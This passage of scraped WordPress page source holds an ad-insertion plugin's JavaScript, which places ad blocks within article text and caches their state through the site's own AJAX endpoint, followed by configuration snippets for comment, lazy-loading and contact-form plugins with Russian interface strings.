                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://elpaso-antibar.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/elpaso-antibar.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'></script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","post_id":"4456"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c 